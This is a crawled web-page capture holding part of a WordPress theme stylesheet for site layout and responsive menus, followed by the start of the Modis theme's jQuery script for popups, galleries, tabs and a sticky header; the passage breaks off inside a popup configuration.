    margin-bottom: 13px;
}

.widget_tag_cloud li a {
    font-size: 12px!important;
    text-decoration: none;
    margin-bottom: 5px;
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border: solid 1px rgba(255, 255, 255, .1);
    color: #888;
    padding: 5px 8px 5px 8px;
}

.de_light .widget_tag_cloud li a {
    color: #606060;
    border: solid 1px #ddd;
}

.widget_tag_cloud li a:hover {
    color: #555;
    border-color: #555;
}

.de_light .widget_tag_cloud li a:hover {
    color: #111;
    border-color: #111;
}

.widget_top_rated_product ul {
    padding: 0;
}

.widget_top_rated_product li {
    min-height: 80px;
}

.widget_top_rated_product li .text {
    padding-top: 5px;
    padding-left: 75px;
}

.widget_top_rated_product li img {
    position: absolute;
    width: 60px;
    height: 60px;
}

.widget_tag_cloud li a {
    border-color: #555;
}

.widget_tag_cloud li a:hover {
    color: #eceff3;
    border-color: #eceff3;
}

footer .widget {
    border: none !important;
    margin: 0;
    padding: 0;
}

.widget_tags ul {
    margin-top: 30px;
}

footer .widget.widget_tag_cloud li a {
    border-color: #222;
}

footer .widget_recent_post li {
    padding: 0 0 5px 0;
    margin: 0;
    background: none;
    border-bottom-color: rgba(255, 255, 255, .1);
}

footer .widget_recent_post li a {
    color: #ccc;
}

footer .widget h3 {
    margin-bottom: 20px;
}


a {
    text-decoration: none;
}

a:hover {
    color: #fff;
}

.de_light a {}

.container-fluid {
    padding: 0px;
}

.de_light a:hover {
    color: #000;
}

.de_light a.btn-slider:hover {
    color: #000;
}

#hide-content {
    position: absolute;
    width: 100%;
    min-height: 100%;
    z-index: 100;
    display: none;
    background: rgba(255, 255, 255, .9);
}

.masonry .box-border {
    margin-bottom: 10px;
}

.padding20 {
    padding: 20px;
}

.padding-4x {
    padding: 40px;
}

.bg-scale {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    z-index: 0;
    overflow: hidden;
}

.typed-strings p {
    position: absolute;
}

.typed-cursor {
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

#services-list {
    padding: 0;
    margin: 0;
}

#services-list li a {
    color: #fff;
}

.de_light #services-list li a {
    color: #999;
}

#services-list li {
    font-weight: bold;
    list-style: none;
    margin: 0;
    border-bottom: solid 2px #ddd;
    text-transform: uppercase;
}

.service-item {
    text-align: center;
}

.service-item h3 {
    margin-top: 15px;
    margin-bottom: 30px;
}
.home-services > .container > .row{
    display: flex;
    flex-flow: wrap;
}
.service-item .picframe,
.service-item img {
    width: 90%;
}

.service-item a {
    text-decoration: none;
}

.sub-item-service,
.services-mas ul li {
    display: table;
    font-size: 14px;
    width: 100%;
    margin-bottom: 15px;
}

.services-mas .list-desc ul li {
    margin-bottom: 5px;
}

.services-mas .list-desc ul li .c1 {
    font-weight: bold;
}

.services-mas ul p {
    display: none;
}

.services-mas .list-desc ul p {
    display: block;
}

.no-des p {
    display: none;
}

.services-mas ul {
    padding: 0px;
    margin: 0px;
}

.services-mas ul li .c1,
.c2,
.c3 {
    display: table-cell;
    width: auto;
}

.text-light .sub-item-service .c1 {
    color: #fff;
}

.sub-item-service .c1,
.c2,
.c3 {
    display: table-cell;
    width: auto;
}

.sub-item-service .c1,
.services-mas ul li .c1 {
    color: #666;
}

.sub-item-service.desc .c1 {
    font-weight: bold;
}

.sub-item-service.desc {
    margin-bottom: 5px;
}

.sub-item-service .c1 span.disc,
.services-mas ul li .c1 span.disc {
    margin-right: 10px;
    text-transform: uppercase;
    color: #fff;
    padding: 2px 5px 2px 10px;
}

.sub-item-service .c3,
.services-mas ul li .c3 {
    font-weight: bold;
    text-align: right;
    color: #333;
}

.c3 span {
    text-decoration: line-through;
    padding-right: 10px;
    color: #bbb;
}

.sub-item-service .c1,
.c3,
.services-mas ul li .c1 {
    white-space: nowrap;
    width: 5%;
}

.sub-item-service .c2,
.services-mas ul li .c2 {
    border-bottom: dashed 1px #aaa;
	min-width: 20px;
}

.service-text,
.list-decs p {
    margin-bottom: 25px;
}

#services-list li a {
    display: block;
    padding: 20px;
    text-decoration: none;
}

#services-list li a:hover {
    color: #111;
}

.pic-services img {
    margin-bottom: 30px;
}

#services-list li.active a {
    color: #111;
}

.img-service-thumbnail {
    width: 150px;
    height: 150px;
}

.project-images img {
    margin-bottom: 60px;
}

.teaser-text {
    font-size: 28px;
    color: #fff;
    line-height: normal;
    font-weight: 300;
}

.teaser-text h2 {
    color: #fff;
    font-family: "Open Sans";
}

.teaser-text.style-2 {
    letter-spacing: 5px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}

.coming-soon-text h1 {
    font-family: "Roboto";
    color: #fff;
    font-size: 48px;
    margin-bottom: 30px;
    letter-spacing: normal;
    font-weight: lighter !important;
}

@media only screen and (max-width: 480px) {
    .coming-soon-text h1 {
        font-size: 40px;
    }
    .coming-soon .spacer-double {
        height: 20px;
    }
    ul.countdown li {
        width: 23%;
    }
    ul.countdown li span {
        font-size: 30px;
    }
    ul.countdown li p {
        margin-top: 0px;
        font-size: 10px;
        width: 50px;
    }
}

.coming-soon-text {
    color: #fff;
    font-size: 16px;
}

#navigation {
    position: fixed;
    width: 100%;
    height: 60px;
    top: 0;
    right: 20px;
    text-align: center;
    margin-bottom: 60px;
    z-index: 1000;
}

.nav-prev:before,
.nav-next:before,
.nav-exit:before {
    font-family: "FontAwesome";
    content: '\f177';
    color: #fff;
    padding: 20px;
    font-size: 24px;
    cursor: pointer;
}

.nav-exit:before {
    width: 100%;
    display: block;
}

.nav-next:before {
    content: '\f178';
    width: 100%;
    background: #555;
}

.nav-exit:before {
    content: '\f00d';
}

.de_light .nav-exit:before {
    color: #222;
}

.container-4 .de-team-list {
    width: 24.9%;
    float: left;
    position: relative;
}

.no-bottom {
    margin-bottom: 0;
    padding-bottom: 0;
}

p {
    margin-bottom: 20px;
}

p.intro {
    font-size: 16px;
    line-height: 1.5em;
}

section.bg-grey,
.bg-grey {
    background: #f5f5f5;
}

.de_light section.bg-color-3 {
    background-color: #50094d;
}

.no-bottom .col-md-12 {}

.no-bottom {
    padding-bottom: 0 !important;
}

.no-top {
    padding-top: 0 !important;
}

#filters a {
    background: none;
}

.side-bg {
    position: relative;
}

.side-bg .image-container {
    height: 100%;
    overflow: hidden;
    padding: 0;
    position: absolute;
    top: 0
}

.side-bg .background-image {
    background-position: 50% 50%!important;
    background-size: cover!important;
    width: 100%;
    height: 100%;
    left: 0;
    position: absolute;
    z-index: 0;
}

.image-slider {
    cursor: move;
}

.inner-padding {
    padding: 90px 0 90px 0;
}

.small-padding {
    padding: 40px;
}

.no-padding-left {
    padding-left: 0;
}

.no-padding-right {
    padding-right: 0;
}

.no-padding-top {
    padding-top: 0;
}

.no-padding-bottom {
    padding-bottom: 0;
}

.no-padding {
    padding: 0;
}

.float-left {
    float: left;
}

#loader-area {
    display: none;
    background: #fff;
}

#loader-area {
    display: none;
    background: #111;
}

.loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background: url('../images/page-loader.gif') 50% 50% no-repeat rgb(249, 249, 249);
}

.page-overlay {
    display: none;
    width: 120px;
    height: 120px;
    background: url(../images/page-loader.gif) center no-repeat #fff;
    border-radius: 10px;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10000;
    margin: auto;
}

.teaser {
    font-size: 15px;
    font-weight: 300;
}

.form-control {
    background: transparent;
}

.form-control:focus {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    outline: 0;
}

span.wpcf7-not-valid-tip {
    margin-top: -25px;
    font-size: 13px;
}

div.wpcf7-validation-errors {
    border: 0px;
    display: none!important;
}

.invalid .form-control {
    border-color: #f00;
}

div.wpcf7-mail-sent-ok {
    border: 0px;
}

.owl-arrow {
    position: absolute;
    z-index: 100;
    background: #fff;
    margin-top: 48%;
    display: none;
    cursor: pointer;
}

.owl-arrow span {
    display: block;
    background: #555;
    position: absolute;
}

.owl-arrow .prev {
    left: 0;
}

.owl-arrow .next {
    right: 0;
}

.owl-arrow .prev:before,
.owl-arrow .next:before {
    font-family: "FontAwesome";
    content: '\f177';
    color: #fff;
    padding: 20px;
    font-size: 32px;
    display: block;
}

.owl-arrow .next:before {
    content: '\f178';
}

.owl-theme .owl-controls .owl-page span {
    width: 12px !important;
    height: 5px !important;
}

.owl-pagination {
    margin-top: 0px;
}

.text-slider,
h1.banner-title {
    line-height: 40px;
    color: #fff;
    font-size: 60px;
    font-weight: bold;
    display: inline-block;
}

.text-slider.big-text {
    font-size: 120px;
    line-height: 120px;
    font-weight: bold;
}

.border-deco .text-item {
    display: inline-block;
}

.text-item i {
    font-size: 60px;
    margin-top: 5px;
}

.text-slider.big-text i {
    font-size: 90px;
    margin-top: 15px;
}

i.icon-bg {
    position: absolute;
    font-size: 72px;
    color: rgba(255, 255, 255, .3);
    right: 40px;
    top: 40px;
}

.text-left i.icon-bg {
    left: 40px;
}

.box-outer {
    padding: 50px;
    border: solid 2px #fff;
}

.pic-frame.ae6aa8img,
.pic-grey {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    filter: grayscale(0%);
}

.pic-grey:hover {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    filter: grayscale(100%);
}

.box-grey {
    padding: 40px;
    background: #eee;
}

.quick-search {
    display: inline-block;
    float: right;
    margin-left: 10px;
    padding: 10px 0 0 0;
}

.quick-search input {
    width: 120px;
    border-radius: 40px;
}

#search {
    float: left;
    width: 70%;
    margin-bottom: 0;
    outline: 0;
}

#btn-search {
    border: none;
    padding: 10px;
    background: #222;
    float: left;
    width: 30%;
    height: 46px;
}

#btn-search:before {
    font-family: FontAwesome;
    content: "\f002";
    font-size: 24px;
    color: #fff;
}

#btn-search:hover {}

.margintop10 {
    margin-top: 10px;
}

.margintop20 {
    margin-top: 20px;
}

.margintop30 {
    margin-top: 30px;
}

.margintop40 {
    margin-top: 40px;
}

.margintop50 {
    margin-top: 50px;
}

.margintop60 {
    margin-top: 60px;
}

.marginbottom10 {
    margin-bottom: 10px;
}

.marginbottom20 {
    margin-bottom: 20px;
}

.marginbottom30 {
    margin-bottom: 30px;
}

.marginbottom40 {
    margin-bottom: 40px;
}

.marginbottom50 {
    margin-bottom: 50px;
}

.marginbottom60 {
    margin-bottom: 60px;
}

.bordertop {
    border-top: solid 1px #eee;
}
#mainmenu.menu-left > li.active > a,
    #mainmenu.menu-right > li.active > a,
    #mainmenu.primary > li.active > a {
        color: red;
    }

.de_review {
    text-align: center;
    min-height: 260px;
}

.de_review .de_nav {
    overflow: hidden;
    padding-left: 0;
    margin: 0;
    padding: 0;
    font-weight: bold;
    text-align: center;
}

.de_review .de_nav li {
    list-style: none;
    background: #EEE;
    margin: 0 10px 0 10px;
    margin-bottom: 20px;
}

.de_review .de_nav li {
    display: inline-block;
}

.de_review .de_nav li img {
    width: 100px;
    height: auto;
}

.de_review .de_nav li span {
    padding: 8px 16px 8px 16px;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: block;
    background: #f5f5f5;
    text-decoration: none;
    color: #646464;
    font-size: 13px;
    cursor: pointer;
}

.de_review blockquote {
    border: none;
}

.de_review .de_nav li span {
    border: 1px solid #404040;
    background: #222;
}

.de_review .de_nav li:first-child span {
    border-left: 1px solid #ddd;
}

.de_review .de_nav li:first-child span {
    border-left: 1px solid #404040;
}

.de_review .de_review_content {
    border: 1px solid #ddd;
    padding: 15px 20px 20px 20px;
    margin-top: -1px;
    background: #fff;
}

.de_review .de_review_content {
    border: 1px solid #404040;
    background: #27282b;
}

.de_review .de_nav li.active span {
    background: #FFF;
    border-bottom: 1px solid #fff;
    color: #222;
    margin-bottom: -3px;
}

.separator {
    line-height: 0.5;
    text-align: center;
    margin: 30px 0 30px 0;
}

.separator span {
    display: inline-block;
    position: relative;
}

.separator span:before,
.separator span:after {
    content: "";
    position: absolute;
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    top: 5px;
    width: 200px;
}

.separator span:before {
    right: 100%;
    margin-right: 15px;
}

.separator span:after {
    left: 100%;
    margin-left: 15px;
}

.separator span i {
    font-size: 6px;
    padding: 0;
    margin: 0;
    float: none;
}

.de_light .separator span:before,
.de_light .separator span:after {
    border-bottom: 1px solid rgba(0, 0, 0, .2);
}

.separator.light span:before,
.separator.light span:after {
    border-bottom: 1px solid rgba(255, 255, 255, .5);
}

.text-light .separator span:before,
.text-light .separator span:after {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
}
.mobile-img{
    display: none;
}
/* ================================================== */
/* R E S P O N S I V E */
/* ================================================== */
@media(min-width:980px) and (max-width: 1025px) {
    header #mainmenu a {
        padding-left: 0px;
        padding-right: 0px;
    }
    header.header_center .logo_pos img {
        margin: 0px 20px 0 20px !important;
    }
    #mainmenu.menu-left, #mainmenu.menu-right {
        top: 0px;
        display: none;
    }
    button#responsive-menu-button{
        float: right;
    }
    #mainmenu li a:after {
        margin-left: 15px;
    }
    header.transparent.smaller{
        padding-top: 8px;
    }
    header.smaller #mainmenu.logo-center{
        top:0;
    }
    #subheader.subh-center h1 {
    float: none;
    padding: 0;
    margin: 110px 0 0 0;
}
    
}
@media(min-width:1026px) and (max-width: 1199px) {
    header #mainmenu a {
        padding-left: 5px;
        padding-right: 5px;
    }
    #mainmenu.menu-left, #mainmenu.menu-right{
        display: none;
    }
    #mainmenu li a:after {
        margin-left: 15px;
    }
    header.transparent.smaller{
        padding-top: 8px;
    }
    header.smaller #mainmenu.logo-center{
        top:0;
    }
}


/* --------------------------------------------------   design for 768px  /* ================================================== */
@media (min-width: 768px) and (max-width: 979px) {
    .slider_text {
        padding-top: 0px;
    }
}
@media only screen and (max-width:1199px){
	button#responsive-menu-button{
        float: right;
    }
}
@media only screen and (max-width: 992px) {
    #mainmenu.menu-left,
    #mainmenu.menu-right {
        top: 0;
    }
    #subheader.subh-center h1 {
        float: none;
        padding: 0;
        margin: 110px 0 0 0;
    }
    .side-bg .image-container {
        position: relative;
        height: auto;
        width: 100%;
        margin-bottom: 90px;
    }
    .call-to-action {
        text-align: center;
    }
    .text-right.text-center-992 {
        text-align: center;
    }
    .text-right.text-center-992 i.icon-bg {
        right: 44%;
    }
    header.header_left #logo {
        margin-top: -15px;
    }
    ul.logo-center {
        display: block;
    }
    #mainmenu.menu-left, #mainmenu.menu-right{
        display: none;
    }
    header.header_center #mainmenu.menu-right {
        padding-top: 0px;
        margin-top: -10px;
    }
    #mainmenu.menu-left li:last-child {
        margin-bottom: 0px;
    }
    #menu-btn {
        display: none;
        position: relative;
        float: right;
    }
    button#responsive-menu-button{
        float: right;
    }
    header {
        display: none;
    }
    header.header-bg {
        background: rgba(0, 0, 0, 1);
    }
    header,
    header.fixed {
        display: block;
        position: inherit;
        margin: 0;
        padding: 0;
        margin-top: 0;
        height: auto;
        background: #000000;
        padding: 15px 0 15px 0;
    }
    
    header.fixed #logo img {
        height: auto;
    }
    #subheader {
        padding: 0;
        padding-top: 75px; 
        margin: 0;
    }
    #subheader h2 {
        margin: 45px 0 45px 0;
        font-size: 30px;
    }
    button#responsive-menu-button{
        background: transparent !important;
    }
    #subheader span {
        display: none;
    }
    #subheader .crumb {
        display: none;
    }
    .slider_text h1 {
        font-size: 32px;
    }
    .slider_text .description {
        display: none;
    }
    #logo {
        margin-top: -15px;
    }
    #logo,
    #logo .inner {
        vertical-align: middle;
        height: auto;
    }
    #domain-check .text,
    #domain-check .button {
        width: 100%;
    }
    .container-4 .de-team-list {
        width: 49.9%;
        float: left;
        position: relative;
    }
    #testimonial-full blockquote {
        padding: 20px;
    }
    #revolution-slider {}
    nav {
        width: 100%;
    }
 
    header.header_center .logo_pos img {
        margin: 0px 10px 0 10px !important;
    }
    #mainmenu {
        float: none;
        z-index: 200;
        /*width: 100%;*/
        margin: 0;
        padding: 0;
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
    }
    #mainmenu a {
        text-align: left;
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    #mainmenu a:hover {
        background: #111 !important;
    }
    #mainmenu li ul,
    #mainmenu > li > ul > li > ul {
        display: block;
        position: inherit;
        margin: 0;
        width: 100%;
    }
    #mainmenu li {
        border-bottom: solid 1px #222;
        margin: 0;
        width: 100%;
        display: block;
        letter-spacing: 3px;
    }
    #mainmenu li a,
    #mainmenu > li > ul > li > a {
        padding-left: 0 !important;
    }
    #mainmenu li a:after {
        display: none;
    }
    #mainmenu li:last-child {
        margin-bottom: 30px;
    }
    #mainmenu li ul {
        border-top: solid 1px #222;
        top: auto;
    }
    #mainmenu li ul a {
        width: 100%;
        background: none;
        border: none;
    }
    #mainmenu li ul li {
        border: none;
        padding-left: 40px !important;
    }
    #mainmenu li ul li a {
        display: block;
        border-bottom: solid 1px #222;
        font-size: 13px;
    }
    #mainmenu li ul li:last-child {
        border-bottom: none;
        margin: 0;
    }
    #mainmenu li ul li:last-child a {
        border-bottom: none;
    }
    #mainmenu li a {
        color: #eceff3;
    }
    #mainmenu li li a {
        font-size: 10px;
    }
    #mainmenu li li a:hover {
        color: #fff;
    }
    #mainmenu li ul li a,
    #mainmenu li ul li ul li a {
        background: none!important;
    }
    #mainmenu > li > a {
        margin: 0;
    }
    #mainmenu > li > ul > li > ul > li > a {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #mainmenu > li > ul,
    #mainmenu > li > ul > li > ul {
        height: 0;
        overflow: hidden;
        position: relative;
    }
    #mainmenu > li > span {
        width: 36px;
        height: 36px;
        background: url(./images/ui/arrow-down.png) center no-repeat;
        position: absolute;
        right: 0;
        margin-top: -36px;
        z-index: 1000;
    }
    #mainmenu > li > ul > li > span {
        width: 36px;
        height: 36px;
        background: url(./images/ui/arrow-down.png) center no-repeat;
        position: absolute;
        right: 0;
        margin-top: -36px;
        z-index: 1000;
    }
    .wpb_row.vc_row-flex .row {
        display: inherit;
    }
    .de_tab.tab_steps .de_nav {
        text-align: center;
    }
    .de_tab.tab_steps .de_nav li {
        display: block;
        margin: 0;
        padding: 0;
    }
    .de_tab.tab_steps .de_nav li span {
        margin: 0;
        margin-bottom: 40px;
        display: inline-block;
    }
    .de_tab.tab_steps .de_nav li .v-border {
        border: none;
    }
    .container .col-md-3 {
        margin-bottom: 20px;
    }
    .container .col-md-4 {
        margin-bottom: 20px;
    }
    .container .col-md-5 {
        margin-bottom: 20px;
    }
    .container .col-md-6 {
        margin-bottom: 20px;
    }
    .container .col-md-7 {
        margin-bottom: 20px;
    }
    .container .col-md-8 {
        margin-bottom: 20px;
    }
    .container .col-md-9 {
        margin-bottom: 20px;
    }
    .container .col-md-10 {
        margin-bottom: 20px;
    }
    .container .col-md-11 {
        margin-bottom: 20px;
    }
    .container .col-md-12 {
        margin-bottom: 20px;
    }
    .hidden-phone {
        display: none;
    }
    .top-header-block {
        display: none;
    }
   
    header.transparent.bg-dark {
        background: #111;
    }
    #logo {
        display: block !important;
    }
    #logo img {
        height: 40px;
    }
    .logo_center img {
        display: none;
    }
    .bg-scale {
        background-size: auto 100% !important;
        background-position: center !important;
    }
    .display-table {
        display: block;
    }
    .display-table [class*="col-"] {
        float: none;
        display: block;
        vertical-align: top;
    }
}
/* --------------------------------------------------   custom for 320px & 480px   /* -------------------------------------------------- */
@media only screen and (max-width: 767px) {
    .pricing-2-col .pricing-box,
    .pricing-3-col .pricing-box,
    .pricing-4-col .pricing-box,
    .pricing-5-col .pricing-box {
        width: 100%;
    }
    .mobile-hide {
        display: none;
    }
    .container-4 .de-team-list {
        width: 100%;
        float: left;
        position: relative;
    }
    .countdown-section {
        font-size: 12px;
    }
    .countdown-amount {
        font-size: 36px;
    }   
    .type-wrap.font48{
        font-size: 25px;
    }
    
}
/* --------------------------------------------------   design for 480px  /* -------------------------------------------------- */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        padding-left: 30px;
        padding-right: 30px;
    }
    .feature-box-image,
    .pricing-box {
        margin-bottom: 30px;
    }
}
/* --------------------------------------------------   design for 320px  /* -------------------------------------------------- */
@media only screen and (max-width: 767px) {
    .container {
       padding-left: 15px;
padding-right: 15px;
    }
	.wpb-js-composer .vc_tta.vc_general.member-tabs-style .vc_tta-panel-body{
		padding: 14px 7px;
	}
    .feature-box-image,
    .pricing-box {
        margin-bottom: 30px;
    }
    .de_tab .de_nav li {
        display: block;
        width: 100%;
    }
    .gallery-2-cols .item,
    .gallery-3-cols .item,
    .gallery-4-cols .item,
    .gallery-5-cols .item,
    .gallery-6-cols .item {
        float: left;
        width: 49.9% !important;
    }
    .text-item {
        font-size: 48px;
        line-height: 48px;
    }
    .text-item i {
        font-size: 36px;
    }
    .display-table {
        display: block;
    }
    .display-table [class*="col-"] {
        float: none;
        display: block;
        vertical-align: top;
    }
    .mobile-hide {
        display: none;
    }
    .bridal-makeup{
        
    }
    .bridal-makeup .sub-item-service{
        display: block;
    }
    .bridal-makeup .sub-item-service .c1, .bridal-makeup .sub-item-service .c2, .bridal-makeup .sub-item-service .c3{
        display: block;
    }
    .bridal-makeup .sub-item-service .c1{
        width: 100%;
    }
    .bridal-makeup .sub-item-service .c2{
        
    }
    .bridal-makeup .sub-item-service .c3{
        width: 100%;
    }
    .padding40{
        padding: 40px 0;
    }
}
/* --------------------------------------------------   design for 320px  /* -------------------------------------------------- */
@media only screen and (max-width: 480px) {
    .blog-list .date-box {
        display: none;
    }
    .blog-list .post-text {
        padding-left: 0px;
    }
	.services-mas ul li .c1{
		width:56%;
		white-space: normal;
	}
	.services-mas ul li .c3, .services-mas ul li .c5{
		width: 57px;
	}
	.sub-item-service .c1{
		white-space: normal;
width: 76%;
	}
	.sub-item-service .c3{
	width: 161px;	
	}
    .post-info,
    .comments-box,
    .comments-area {
        margin-left: 0px;
    }
    .pf_full_width .item {
        float: left;
        width: 100% !important;
    }
    .text-item {
        font-size: 32px;
        line-height: 32px;
    }
    .text-item i {
        font-size: 24px;
    }
}
    /* --------------------------------------------------   design for 320px  /* -------------------------------------------------- */
    @media (min-width: 300px) and (max-width: 979px) {
        header {
            position: fixed;
        }
        
        #mainmenu li a {
            display: block;
            width: 100%;
        }
        
        section {
            background-position: top !important;
            -webkit-background-size: cover;
            -moz-background-size: cover;
            -o-background-size: cover;
            background-size: cover;
            background-attachment: scroll;
        }
        
        .team img.team-pic {
            max-width: 300px;
        }
        
    }   
    @media (min-width: 200px) and (max-width: 992px) {
       .mobile-img{
            display: block;
        } 
        .inner-padding{
            padding: 90px 0 0;
        }
    }

--- FILE ---
content_type: text/javascript
request_url: https://www.nichrome.com/blog/wp-content/themes/modis/js/designesia.js?ver=6.9
body_size: 7925
content:
// © Copyright 2016 - Modis by Designesia 

(function($) { "use strict";
    
    if ($('.popup').length>0) {
           if (sessionStorage.getItem('popup') !== 'true') {
            $('.popup').show();
            $('.popup-cover').show();
            $('body').css({ 'overflow': 'hidden'})

            }
            else {
                $('.popup').css({ 'display': 'none'})
                $('.popup-cover').css({ 'display': 'none'})  
                $('body').css({ 'overflow': 'auto'})
            }
         }
jQuery(document).ready(function() {		
	'use strict';				// use strict mode
	
	// editable value
	var logo_pos				= 1; // logo position; 1 - center, 2 - left
	// var logo_dir_1				= '/images/logo.png'; // change with your logo path
	// var logo_dir_2				= '/images/logo_light.png'; // change with your logo path (for light background)
	var logo_center_top_margin	= '-15px'; // define margin top for 'center' logo image
	var logo_left_top_margin	= '0px'; // define margin top for 'left' logo image
	var header_sticky			= 1; // 1 - yes, 0 - no
	var header_color_on_scroll	= 2; // 1- dark, 2 - light
	
	// read only
	var tmp_lltm				= logo_left_top_margin;
	var mobile_menu_show    	= 0;
	
	$('body').addClass('de_light');
	if(header_sticky==0){$('header').addClass('header_scroll');	}	
	$('header').addClass('transparent');
	if(header_color_on_scroll==2){$('header').addClass('header_light');	}	
	
// --------------------------------------------------
// revolution slider
// --------------------------------------------------
	// var revapi;

 //  	revapi = jQuery('#revolution-slider').revolution({
	// delay:15000,
	// startwidth:1170,
	// startheight:500,
	// hideThumbs:10,
	// fullWidth:"off",
	// fullScreen:"on",
	// fullScreenOffsetContainer: "",
	// touchenabled:"on",
	// navigationType:"none",
 //    dottedOverlay:""
	// });
	

	//TAB
	$( '.ot-tabs .vc_tta-tab' ).on( 'click', 'a', function( e ) {

	    $( '.ot-tabs .vc_tta-tabs-list' ).find( '.vc_tta-tab' ).removeClass( 'vc_active' );
	    $( this ).parent().addClass( 'vc_active' );
	    var id = $( this ).attr( 'href' ).replace( '#', '' );
	    $( '.ot-tabs .vc_tta-panels' ).find( '.vc_tta-panel' ).removeClass( 'vc_active').hide();
	    $( '.ot-tabs .vc_tta-panels' ).find( '#' + id ).addClass( 'vc_active' ).fadeIn();

	    return false;
	} );

	$('#date').datepicker();

// --------------------------------------------------
// magnificPopup
// --------------------------------------------------
	
	jQuery('.simple-ajax-popup-align-top').magnificPopup({
        type: 'ajax',
        alignTop: true,
        overflowY: 'scroll'
    });

    jQuery('.simple-ajax-popup').magnificPopup({
        type: 'ajax'
    });
	
	
	// zoom gallery
	jQuery('.zoom-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title');
				//return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
		
	});
        

        var delay100=100, setTimeoutConst;
                $('.solution').hover(
			function(){
				var $this = $(this);
				setTimeoutConst = setTimeout(function(){
					$this.addClass('open');
                                        $('.industry').removeClass('open');
                                        $('.offerings-megamenu').removeClass('industryback');
                                        $('.offerings-megamenu').addClass('solutionback');
                                        $("#solution").css("display", "block");
                                        $("#industry").css("display", "none");                                        
				}, delay100);

			});
                        
                        $('.industry').hover(
			function(){
				var $this = $(this);
				setTimeoutConst = setTimeout(function(){
					$this.addClass('open');
                                        $('.solution').removeClass('open');
                                        $('.offerings-megamenu').removeClass('solutionback');
                                        $('.offerings-megamenu').addClass('industryback');
                                        $("#solution").css("display", "none");
                                        $("#industry").css("display", "block");                                        
				}, delay100);

			});
                        
                        // Fixed header
		//-----------------------------------------------
		var	headerHeight = $("header.header.fixed").outerHeight();
		$(window).scroll(function() {
                    
			if (($(".header.fixed").length > 0)) { 
				if(($(this).scrollTop() > headerHeight) && ($(window).width() > 767)) {
					$("body").addClass("fixed-header-on");
					$(".header.fixed").addClass('animated object-visible fadeInDown');
                                        $(".industry-food-machine-navigation").addClass('animated object-visible fadeInDown');
                                        $(".industry-food-machine-navigation").css("top",(headerHeight)+"px");
					if (!($(".header.transparent").length>0)) {
						if ($(".banner:not(.header-top)").length>0) {
							$(".bannerd").css("marginTop", (headerHeight)+"px");
                                                       
						} else if ($(".page-intro").length>0) {
							$(".page-intro").css("marginTop", (headerHeight)+"px");
						} else if ($(".page-top").length>0) {
							$(".page-top").css("marginTop", (headerHeight)+"px");
						} else {
							$("section.main-container").css("marginTop", (headerHeight)+"px");
						}
					}
				} else {
					$("body").removeClass("fixed-header-on");
					$("section.main-container").css("marginTop", (0)+"px");
					$(".banner").css("marginTop", (0)+"px");
					$(".page-intro").css("marginTop", (0)+"px");
					$(".page-top").css("marginTop", (0)+"px");
					$(".header.fixed").removeClass('animated object-visible fadeInDown');
                                         $(".industry-food-machine-navigation").removeClass('animated object-visible fadeInDown');
                                         $(".industry-food-machine-navigation").css("top",(0)+"px");
				}
			};
		});
        
	// Video Fitvis
	$('.container').fitVids();
	
	jQuery('.simple-ajax-popup-align-top').magnificPopup({
        type: 'ajax',
        alignTop: true,
        overflowY: 'scroll'
        // gallery: {
		// 	enabled: true
		// }        
    });

    if ($('#back-to-top').length) {
     var scrollTrigger = 500, // px
         backToTop = function () {
             var scrollTop = $(window).scrollTop();
             if (scrollTop > scrollTrigger) {
                 $('#back-to-top').addClass('show');
             } else {
                 $('#back-to-top').removeClass('show');
             }
         };
     backToTop();
     $(window).on('scroll', function () {
         backToTop();
     });
     $('#back-to-top').on('click', function (e) {
         e.preventDefault();
         $('html,body').animate({
             scrollTop: 0
         }, 700);
     });
    }

	// popup youtube, video, gmaps
	
	jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,

		fixedContentPos: false
	});
	
	// image popup
	
	$('.image-popup-vertical-fit').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		mainClass: 'mfp-img-mobile',
		image: {
			verticalFit: true
		}
		
	});

	$('.image-popup-fit-width').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		}
	});

	$('.image-popup-no-margins').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		closeBtnInside: false,
		fixedContentPos: true,
